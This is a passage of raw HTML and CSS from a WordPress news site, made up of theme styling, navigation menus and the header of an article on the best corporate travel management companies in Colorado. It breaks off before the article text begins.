.bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #195ea9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #195ea9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #195ea9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #195ea9; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #333333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 72px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 56px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 56px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 66px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 66px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #e2e2e2; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #e0e0e0; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ababab; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #a9afb3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-1052 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jnews_header_topbar_weather"></div><div class="jeg_nav_item jeg_top_date"> Thursday, January 29, 2026</div></div></div></div></div></div><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage" style="padding: 15px 0px 0px 0px;"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header full"><div class="jeg_container"><div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-mobile@2x.png 2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/" data-title="The 4 Best Corporate Travel Management Companies in Colorado" data-id="1052"  data-prev="https://chicagodigitalpost.com/1049/test-drive-2022-ford-maverick-xlt-turbo-the-daily-drive-consumer-guide-the-daily-drive/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://chicagodigitalpost.com">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://chicagodigitalpost.com/category/travel/">Travel</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">The 4 Best Corporate Travel Management Companies in Colorado</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"> <a href="https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/">October 18, 2022</a></div><div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://chicagodigitalpost.com/category/travel/" rel="category tag">Travel</a> </span></div><div class="jeg_meta_reading_time"> <span> Reading Time: 7 mins read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://chicagodigitalpost.com/1052/the-4-best-corporate-travel-management-companies-in-colorado/"><i
 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado.jpg"><div class="thumbnail-container" style="padding-bottom:66.267%"><img width="750" height="497" src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado-750x497.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="The 4 Best Corporate Travel Management Companies in Colorado" decoding="async" fetchpriority="high" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado-750x497.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado-300x199.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado-1024x678.jpg 1024w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/The-4-Best-Corporate-Travel-Management-Companies-in-Colorado-768x509.jpg 768w, 